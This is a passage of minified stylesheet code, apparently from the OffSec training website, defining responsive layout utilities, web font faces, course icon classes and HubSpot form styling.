78/var(--tw-bg-opacity,1))}.lg\:p-10{padding:2.5rem}.lg\:p-4{padding:1rem}.lg\:p-5{padding:1.25rem}.lg\:p-6{padding:1.5rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-11{padding-left:2.75rem;padding-right:2.75rem}.lg\:px-12{padding-left:3rem;padding-right:3rem}.lg\:px-14{padding-left:3.5rem;padding-right:3.5rem}.lg\:px-16{padding-left:4rem;padding-right:4rem}.lg\:px-2\.5{padding-left:.625rem;padding-right:.625rem}.lg\:px-20{padding-left:5rem;padding-right:5rem}.lg\:px-3{padding-left:.75rem;padding-right:.75rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:px-7{padding-left:1.75rem;padding-right:1.75rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:px-9{padding-left:2.25rem;padding-right:2.25rem}.lg\:px-\[1\.125rem\]{padding-left:1.125rem;padding-right:1.125rem}.lg\:px-\[2\%\]{padding-left:2%;padding-right:2%}.lg\:px-\[22px\]{padding-left:22px;padding-right:22px}.lg\:px-\[5\.5\%\]{padding-left:5.5%;padding-right:5.5%}.lg\:py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.lg\:py-10{padding-bottom:2.5rem;padding-top:2.5rem}.lg\:py-12{padding-bottom:3rem;padding-top:3rem}.lg\:py-14{padding-bottom:3.5rem;padding-top:3.5rem}.lg\:py-16{padding-bottom:4rem;padding-top:4rem}.lg\:py-2{padding-bottom:.5rem;padding-top:.5rem}.lg\:py-20{padding-bottom:5rem;padding-top:5rem}.lg\:py-24{padding-bottom:6rem;padding-top:6rem}.lg\:py-3{padding-bottom:.75rem;padding-top:.75rem}.lg\:py-4{padding-bottom:1rem;padding-top:1rem}.lg\:py-5{padding-bottom:1.25rem;padding-top:1.25rem}.lg\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.lg\:py-7{padding-bottom:1.75rem;padding-top:1.75rem}.lg\:py-8{padding-bottom:2rem;padding-top:2rem}.lg\:py-9{padding-bottom:2.25rem;padding-top:2.25rem}.lg\:pb-10{padding-bottom:2.5rem}.lg\:pb-11{padding-bottom:2.75rem}.lg\:pb-14{padding-bottom:3.5rem}.lg\:pb-16{padding-bottom:4rem}.lg\:pb-2{padding-bottom:.5rem}.lg\:pb-20{padding-bottom:5rem}.lg\:pb-24{padding-bottom:6rem}.lg\:pb-28{padding-bottom:7rem}.lg\:pb-32{padding-bottom:8rem}.lg\:pb-6{padding-bottom:1.5rem}.lg\:pb-7{padding-bottom:1.75rem}.lg\:pb-8{padding-bottom:2rem}.lg\:pl-1\.5{padding-left:.375rem}.lg\:pl-10{padding-left:2.5rem}.lg\:pl-12{padding-left:3rem}.lg\:pl-2{padding-left:.5rem}.lg\:pl-20{padding-left:5rem}.lg\:pl-4{padding-left:1rem}.lg\:pl-5{padding-left:1.25rem}.lg\:pl-6{padding-left:1.5rem}.lg\:pl-8{padding-left:2rem}.lg\:pl-9{padding-left:2.25rem}.lg\:pl-\[39\.7\%\]{padding-left:39.7%}.lg\:pr-10{padding-right:2.5rem}.lg\:pr-11{padding-right:2.75rem}.lg\:pr-14{padding-right:3.5rem}.lg\:pr-16{padding-right:4rem}.lg\:pr-2\.5{padding-right:.625rem}.lg\:pr-20{padding-right:5rem}.lg\:pr-6{padding-right:1.5rem}.lg\:pr-8{padding-right:2rem}.lg\:pt-1{padding-top:.25rem}.lg\:pt-10{padding-top:2.5rem}.lg\:pt-12{padding-top:3rem}.lg\:pt-14{padding-top:3.5rem}.lg\:pt-16{padding-top:4rem}.lg\:pt-2\.5{padding-top:.625rem}.lg\:pt-20{padding-top:5rem}.lg\:pt-24{padding-top:6rem}.lg\:pt-4{padding-top:1rem}.lg\:pt-6{padding-top:1.5rem}.lg\:pt-8{padding-top:2rem}.lg\:pt-\[17\.9375rem\]{padding-top:17.9375rem}.lg\:pt-\[2\.375rem\]{padding-top:2.375rem}.lg\:pt-\[72px\]{padding-top:72px}.lg\:text-left{text-align:left}.lg\:text-2xl{font-size:24px;line-height:1.2}.lg\:text-3xl{font-size:28px;line-height:1.2}.lg\:text-4xl{font-size:32px;line-height:1.2}.lg\:text-5xl{font-size:38px;line-height:1.2}.lg\:text-6xl{font-size:40px;line-height:1.1}.lg\:text-7xl{font-size:44px;line-height:1.1}.lg\:text-8xl{font-size:48px;line-height:1.1}.lg\:text-9xl{font-size:56px;line-height:1.1}.lg\:text-\[0\.875rem\]{font-size:.875rem}.lg\:text-\[1\.125rem\]{font-size:1.125rem}.lg\:text-\[1\.375rem\]{font-size:1.375rem}.lg\:text-\[1\.75rem\]{font-size:1.75rem}.lg\:text-\[1rem\]{font-size:1rem}.lg\:text-\[2\.25rem\]{font-size:2.25rem}.lg\:text-\[2\.375rem\]{font-size:2.375rem}.lg\:text-\[2\.625rem\]{font-size:2.625rem}.lg\:text-\[2rem\]{font-size:2rem}.lg\:text-\[3\.25rem\]{font-size:3.25rem}.lg\:text-\[3\.75rem\]{font-size:3.75rem}.lg\:text-\[36px\]{font-size:36px}.lg\:text-\[4\.5rem\]{font-size:4.5rem}.lg\:text-base{font-size:16px;line-height:1.5}.lg\:text-lg{font-size:18px;line-height:1.3}.lg\:text-sm{font-size:14px;line-height:1.5}.lg\:text-xl{font-size:20px;line-height:1.2}.lg\:text-xs{font-size:12px;line-height:1.5}.lg\:leading-\[1\.15\]{line-height:1.15}.lg\:leading-\[1\.1\]{line-height:1.1}.lg\:leading-\[1\.2\]{line-height:1.2}.lg\:leading-\[1\.35\]{line-height:1.35}.lg\:leading-\[1\.3\]{line-height:1.3}.lg\:tracking-\[0\.03em\]{letter-spacing:.03em}.lg\:opacity-100{opacity:1}}@media(min-width:1280px){.xl\:-left-36{left:-9rem}.xl\:left-0{left:0}.xl\:right-5{right:1.25rem}.xl\:top-\[21rem\]{top:21rem}.xl\:top-\[300px\]{top:300px}.xl\:col-span-3{grid-column:span 3/span 3}.xl\:col-span-4{grid-column:span 4/span 4}.xl\:col-span-5{grid-column:span 5/span 5}.xl\:col-span-6{grid-column:span 6/span 6}.xl\:col-span-7{grid-column:span 7/span 7}.xl\:col-span-9{grid-column:span 9/span 9}.xl\:col-start-10{grid-column-start:10}.xl\:col-start-4{grid-column-start:4}.xl\:col-start-6{grid-column-start:6}.xl\:-mb-10{margin-bottom:-2.5rem}.xl\:-mt-5{margin-top:-1.25rem}.xl\:-mt-8{margin-top:-2rem}.xl\:mb-11{margin-bottom:2.75rem}.xl\:mb-28{margin-bottom:7rem}.xl\:mt-\[20rem\]{margin-top:20rem}.xl\:inline-block{display:inline-block}.xl\:flex{display:flex}.xl\:inline-flex{display:inline-flex}.xl\:grid{display:grid}.xl\:hidden{display:none}.xl\:h-12{height:3rem}.xl\:h-16{height:4rem}.xl\:h-2{height:.5rem}.xl\:h-20{height:5rem}.xl\:h-\[12rem\]{height:12rem}.xl\:h-\[14rem\]{height:14rem}.xl\:h-\[19rem\]{height:19rem}.xl\:h-\[7\.5rem\]{height:7.5rem}.xl\:h-fit{height:-moz-fit-content;height:fit-content}.xl\:min-h-\[42rem\]{min-height:42rem}.xl\:min-h-\[46rem\]{min-height:46rem}.xl\:w-16{width:4rem}.xl\:w-28{width:7rem}.xl\:w-\[2\.625rem\]{width:2.625rem}.xl\:w-\[20\.5625rem\]{width:20.5625rem}.xl\:w-\[22rem\]{width:22rem}.xl\:w-\[25rem\]{width:25rem}.xl\:w-\[4\.75rem\]{width:4.75rem}.xl\:w-\[48\.25rem\]{width:48.25rem}.xl\:w-\[5\.5rem\]{width:5.5rem}.xl\:w-\[95\%\]{width:95%}.xl\:w-full{width:100%}.xl\:max-w-6xl{max-width:72rem}.xl\:max-w-7xl{max-width:80rem}.xl\:max-w-\[11\.8125rem\]{max-width:11.8125rem}.xl\:max-w-\[1500px\]{max-width:1500px}.xl\:max-w-\[18\.75rem\]{max-width:18.75rem}.xl\:max-w-\[25rem\]{max-width:25rem}.xl\:max-w-\[27\.5rem\]{max-width:27.5rem}.xl\:max-w-\[27\.625rem\]{max-width:27.625rem}.xl\:max-w-\[31\.8125rem\]{max-width:31.8125rem}.xl\:max-w-full{max-width:100%}.xl\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.xl\:flex-row{flex-direction:row}.xl\:place-items-center{place-items:center}.xl\:items-center{align-items:center}.xl\:gap-0{gap:0}.xl\:gap-1{gap:.25rem}.xl\:gap-1\.5{gap:.375rem}.xl\:gap-10{gap:2.5rem}.xl\:gap-12{gap:3rem}.xl\:gap-14{gap:3.5rem}.xl\:gap-16{gap:4rem}.xl\:gap-2{gap:.5rem}.xl\:gap-2\.5{gap:.625rem}.xl\:gap-20{gap:5rem}.xl\:gap-24{gap:6rem}.xl\:gap-28{gap:7rem}.xl\:gap-3{gap:.75rem}.xl\:gap-3\.5{gap:.875rem}.xl\:gap-32{gap:8rem}.xl\:gap-4{gap:1rem}.xl\:gap-5{gap:1.25rem}.xl\:gap-6{gap:1.5rem}.xl\:gap-8{gap:2rem}.xl\:gap-\[5rem\]{gap:5rem}.xl\:gap-\[88px\]{gap:88px}.xl\:gap-x-10{-moz-column-gap:2.5rem;column-gap:2.5rem}.xl\:gap-y-20{row-gap:5rem}.xl\:space-x-12>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(3rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(3rem*var(--tw-space-x-reverse))}.xl\:space-x-20>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(5rem*var(--tw-space-x-reverse))}.xl\:text-balance{text-wrap:balance}.xl\:rounded-l-none{border-bottom-left-radius:0;border-top-left-radius:0}.xl\:px-0{padding-left:0;padding-right:0}.xl\:px-10{padding-left:2.5rem;padding-right:2.5rem}.xl\:px-11{padding-left:2.75rem;padding-right:2.75rem}.xl\:px-12{padding-left:3rem;padding-right:3rem}.xl\:px-14{padding-left:3.5rem;padding-right:3.5rem}.xl\:px-16{padding-left:4rem;padding-right:4rem}.xl\:px-20{padding-left:5rem;padding-right:5rem}.xl\:px-24{padding-left:6rem;padding-right:6rem}.xl\:px-5{padding-left:1.25rem;padding-right:1.25rem}.xl\:px-6{padding-left:1.5rem;padding-right:1.5rem}.xl\:px-7{padding-left:1.75rem;padding-right:1.75rem}.xl\:px-8{padding-left:2rem;padding-right:2rem}.xl\:px-9{padding-left:2.25rem;padding-right:2.25rem}.xl\:px-\[2\.5\%\]{padding-left:2.5%;padding-right:2.5%}.xl\:py-1{padding-bottom:.25rem;padding-top:.25rem}.xl\:py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.xl\:py-10{padding-bottom:2.5rem;padding-top:2.5rem}.xl\:py-14{padding-bottom:3.5rem;padding-top:3.5rem}.xl\:py-2{padding-bottom:.5rem;padding-top:.5rem}.xl\:py-20{padding-bottom:5rem;padding-top:5rem}.xl\:py-3{padding-bottom:.75rem;padding-top:.75rem}.xl\:py-7{padding-bottom:1.75rem;padding-top:1.75rem}.xl\:pb-12{padding-bottom:3rem}.xl\:pb-32{padding-bottom:8rem}.xl\:pb-8{padding-bottom:2rem}.xl\:pl-1\.5{padding-left:.375rem}.xl\:pl-14{padding-left:3.5rem}.xl\:pl-6{padding-left:1.5rem}.xl\:pl-\[39\.7\%\]{padding-left:39.7%}.xl\:pr-10{padding-right:2.5rem}.xl\:pr-3{padding-right:.75rem}.xl\:pt-16{padding-top:4rem}.xl\:pt-24{padding-top:6rem}.xl\:pt-\[20rem\]{padding-top:20rem}.xl\:pt-\[4\.5rem\]{padding-top:4.5rem}.xl\:text-2xl{font-size:24px;line-height:1.2}.xl\:text-3xl{font-size:28px;line-height:1.2}.xl\:text-4xl{font-size:32px;line-height:1.2}.xl\:text-5xl{font-size:38px;line-height:1.2}.xl\:text-6xl{font-size:40px;line-height:1.1}.xl\:text-7xl{font-size:44px;line-height:1.1}.xl\:text-8xl{font-size:48px;line-height:1.1}.xl\:text-\[0\.75rem\]{font-size:.75rem}.xl\:text-\[1\.125rem\]{font-size:1.125rem}.xl\:text-\[1\.15rem\]{font-size:1.15rem}.xl\:text-\[1\.25rem\]{font-size:1.25rem}.xl\:text-\[1\.375rem\]{font-size:1.375rem}.xl\:text-\[1\.5rem\]{font-size:1.5rem}.xl\:text-\[1\.625rem\]{font-size:1.625rem}.xl\:text-\[1\.875rem\]{font-size:1.875rem}.xl\:text-\[11px\]{font-size:11px}.xl\:text-\[2\.25rem\]{font-size:2.25rem}.xl\:text-\[2\.375rem\]{font-size:2.375rem}.xl\:text-\[2\.5rem\]{font-size:2.5rem}.xl\:text-\[2\.625rem\]{font-size:2.625rem}.xl\:text-\[2\.85rem\]{font-size:2.85rem}.xl\:text-\[2\.875rem\]{font-size:2.875rem}.xl\:text-\[2rem\]{font-size:2rem}.xl\:text-\[3\.25rem\]{font-size:3.25rem}.xl\:text-\[3\.75rem\]{font-size:3.75rem}.xl\:text-\[31px\]{font-size:31px}.xl\:text-\[4\.5rem\]{font-size:4.5rem}.xl\:text-\[5\.5rem\]{font-size:5.5rem}.xl\:text-base{font-size:16px;line-height:1.5}.xl\:text-lg{font-size:18px;line-height:1.3}.xl\:text-sm{font-size:14px;line-height:1.5}.xl\:text-xl{font-size:20px;line-height:1.2}.xl\:leading-\[1\.15\]{line-height:1.15}.xl\:leading-\[1\.1\]{line-height:1.1}.xl\:leading-\[1\.2\]{line-height:1.2}.xl\:leading-\[1\.3\]{line-height:1.3}.xl\:leading-\[1\.5\]{line-height:1.5}.xl\:shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}}@media(min-width:1512px){.\32xl\:mb-\[-7\.75rem\]{margin-bottom:-7.75rem}.\32xl\:h-\[2\.375rem\]{height:2.375rem}.\32xl\:w-\[2\.375rem\]{width:2.375rem}.\32xl\:gap-20{gap:5rem}.\32xl\:gap-7{gap:1.75rem}.\32xl\:px-0{padding-left:0;padding-right:0}.\32xl\:py-\[7\.75rem\]{padding-bottom:7.75rem;padding-top:7.75rem}}@font-face{font-display:swap;font-family:Inter Variable;font-style:normal;font-weight:100 900;src:url(/_astro/inter-cyrillic-ext-wght-normal.BOeWTOD4.woff2)format("woff2-variations");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Inter Variable;font-style:normal;font-weight:100 900;src:url(/_astro/inter-cyrillic-wght-normal.DqGufNeO.woff2)format("woff2-variations");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Inter Variable;font-style:normal;font-weight:100 900;src:url(/_astro/inter-greek-ext-wght-normal.DlzME5K_.woff2)format("woff2-variations");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Inter Variable;font-style:normal;font-weight:100 900;src:url(/_astro/inter-greek-wght-normal.CkhJZR-_.woff2)format("woff2-variations");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Inter Variable;font-style:normal;font-weight:100 900;src:url(/_astro/inter-vietnamese-wght-normal.CBcvBZtf.woff2)format("woff2-variations");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Inter Variable;font-style:normal;font-weight:100 900;src:url(/_astro/inter-latin-ext-wght-normal.DO1Apj_S.woff2)format("woff2-variations");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Inter Variable;font-style:normal;font-weight:100 900;src:url(/_astro/inter-latin-wght-normal.Dx4kXJAl.woff2)format("woff2-variations");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Source Code Pro Variable;font-style:normal;font-weight:200 900;src:url(/_astro/source-code-pro-cyrillic-ext-wght-normal.BODHZjil.woff2)format("woff2-variations");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Source Code Pro Variable;font-style:normal;font-weight:200 900;src:url(/_astro/source-code-pro-cyrillic-wght-normal.aqTvhEeI.woff2)format("woff2-variations");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Source Code Pro Variable;font-style:normal;font-weight:200 900;src:url([data-uri])format("woff2-variations");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Source Code Pro Variable;font-style:normal;font-weight:200 900;src:url(/_astro/source-code-pro-greek-wght-normal.BvT6WsG1.woff2)format("woff2-variations");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Source Code Pro Variable;font-style:normal;font-weight:200 900;src:url(/_astro/source-code-pro-vietnamese-wght-normal.B6x53GZG.woff2)format("woff2-variations");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Source Code Pro Variable;font-style:normal;font-weight:200 900;src:url(/_astro/source-code-pro-latin-ext-wght-normal.0UZNSh4u.woff2)format("woff2-variations");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Source Code Pro Variable;font-style:normal;font-weight:200 900;src:url(/_astro/source-code-pro-latin-wght-normal.BP8Zz55n.woff2)format("woff2-variations");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:block;font-family:offsec-icons;font-style:normal;font-weight:400;src:url(/fonts/offsec-icons.eot);src:url(/fonts/offsec-icons.eot)format("embedded-opentype"),url(/fonts/offsec-icons.ttf)format("truetype"),url(/fonts/offsec-icons.woff)format("woff"),url(/fonts/offsec-icons.svg)format("svg")}i{font-family:offsec-icons!important;speak:never;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.offsec-brand-scaled:before,.offsec-brand:before{color:inherit;content:""}.offsec-brand-scaled:before{font-size:85%}.offsec-symbol:before{color:inherit;content:""}.offsec-cld-100:before{color:inherit;content:""}.offsec-exp-100:before{color:inherit;content:""}.offsec-exp-301:before{color:inherit;content:""}.offsec-exp-401:before{color:inherit;content:""}.offsec-mal-200:before{color:inherit;content:""}.offsec-pen-100:before{color:inherit;content:""}.offsec-pen-200:before{color:inherit;content:""}.offsec-pen-210:before{color:inherit;content:""}.offsec-pen-300:before{color:inherit;content:""}.offsec-soc-100:before{color:inherit;content:""}.offsec-soc-200:before{color:inherit;content:""}.offsec-ssd-100:before{color:inherit;content:""}.offsec-web-100:before{color:inherit;content:""}.offsec-web-200:before{color:inherit;content:""}.offsec-web-300:before{color:inherit;content:""}:root{--os-font-sans:"Inter Variable";--os-font-serif:var(--os-font-sans);--os-font-heading:var(--os-font-sans);--os-color-primary:#6619d0;--os-color-primary-tailwind:102 25 208;--os-color-secondary:#00bfcb;--os-color-secondary-tailwind:0 191 203;--os-color-accent:#6d28d9;--os-color-text-page:#fff;--os-color-text-muted:#4b5563;--os-color-bg-page:#fff}#hubspot-ugc{width:100%;--tw-text-opacity:1;color:rgb(251 250 251/var(--tw-text-opacity,1))}#hubspot-ugc #hubspot-form{background:0 0!important;padding:0}#hubspot-ugc .hs-form-field{margin-bottom:.75rem}@media(min-width:768px){#hubspot-ugc .hs-form-field{margin-bottom:1rem}}@media(min-width:1024px){#hubspot-ugc .hs-form-field{margin-bottom:1.25rem}}#hubspot-ugc .legal-consent-container{font-size:12px;line-height:1.5;margin-bottom:2.5rem;margin-top:.5rem}#hubspot-ugc .legal-consent-container label:hover{cursor:pointer}#hubspot-ugc .legal-consent-container .hs-richtext{margin-bottom:.5rem!important}#hubspot-ugc .hs-richtext{font-size:14px;text-align:left}#hubspot-ugc .hs-form-field{width:100%}#hubspot-ugc .hs-main-font-element{padding-bottom:1.5rem}#hubspot-ugc .hs_ucm_terms_and_conditions{margin-bottom:0}#hubspot-ugc input[type=email],#hubspot-ugc input[type=text]{width:100%}#hubspot-ugc input[type=submit]{align-items:center;border-color:transparent;border-radius:9999px;border-width:2px;display:inline-flex;font-weight:600;justify-content:center;letter-spacing:.025em;text-align:center;--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);font-size:14px;line-height:1.625;padding:.5rem .875rem;transition-duration:.3s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);--tw-border-opacity:1;background-color:initial;border-color:rgb(var(--os-color-secondary-tailwind)/var(--tw-border-opacity,1));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}#hubspot-ugc input[type=submit]:hover{--tw-bg-opacity:1;background-color:rgb(var(--os-color-secondary-tailwind)/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}#hubspot-ugc input[type=submit]:focus{--tw-border-opacity:1;border-color:rgb(147 197 253/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(147 197 253/var(--tw-bg-opacity,1))}#hubspot-ugc input[type=submit]{cursor:pointer;margin-left:auto;margin-right:auto;max-width:21.875rem;width:100%}@media(min-width:1024px){#hubspot-ugc input[type=submit]{max-width:10rem}}#hubspot-ugc input[type=submit]{font-size:16px!important}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05{background:0 0!important}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 a,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 a{--tw-text-opacity:1;color:rgb(0 191 203/var(--tw-text-opacity,1));text-decoration-line:none;transition-duration:.3s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 a:hover,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 a:hover{--tw-text-opacity:1;color:rgb(200 168 245/var(--tw-text-opacity,1))}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 label,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 label{font-size:14px;font-weight:600;line-height:1.5;padding-bottom:.375rem;padding-left:.5rem;padding-right:.5rem}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 label span,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 label span{text-transform:none!important}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 textarea,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 textarea{resize:none}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .hs_have_you_registered_with_the_offsec_community_checkbox,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .hs_have_you_registered_with_the_offsec_community_checkbox{padding-bottom:1rem}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .hs_have_you_registered_with_the_offsec_community_checkbox legend,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .hs_have_you_registered_with_the_offsec_community_checkbox legend{font-size:12px;line-height:1.5}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .hs-error-msgs li>label,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .hs-error-msgs li>label{font-size:12px;line-height:1.5;--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity,1));--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);font-weight:400!important}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .hs-form-field,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .hs-form-field{margin-bottom:.75rem!important}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .hs-form-field .input,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .hs-form-field .input{margin:0;width:100%}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .hs-form-field .input .hs-input,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .hs-form-field .input .hs-input{border-radius:.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgb(211 209 213/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(251 250 251/var(--tw-bg-opacity,1));font-size:14px;line-height:1.5;padding:.375rem .75rem;--tw-text-opacity:1;color:rgb(37 33 43/var(--tw-text-opacity,1))}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .hs-form-field .input .hs-input::-moz-placeholder,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .hs-form-field .input .hs-input::-moz-placeholder{--tw-text-opacity:1;color:rgb(60 57 65/var(--tw-text-opacity,1))}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .hs-form-field .input .hs-input::placeholder,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .hs-form-field .input .hs-input::placeholder{--tw-text-opacity:1;color:rgb(60 57 65/var(--tw-text-opacity,1))}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .hs-form-field .input .hs-input:focus,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .hs-form-field .input .hs-input:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-opacity:1;--tw-ring-color:rgb(102 25 208/var(--tw-ring-opacity,1))}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .hs-form-field .input .hs-input:focus-visible,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .hs-form-field .input .hs-input:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-opacity:1;--tw-ring-color:rgb(102 25 208/var(--tw-ring-opacity,1))}@media(min-width:1024px){#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 .hs-form-field .input .hs-input,#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 .hs-form-field .input .hs-input{font-size:16px;line-height:1.5;padding-bottom:.5rem;padding-top:.5rem}}#hubspot-ugc #form-1bd09215-3d8a-4c13-aa62-f8ba3a7bdec0 input[type=checkbox],#hubspot-ugc #hsForm_74ec325f-5826-4308-b8a9-0965f214ed05 input[type=checkbox]{border-width:1px;cursor:pointer;--tw-border-opacity:1;border-color:rgb(166 162 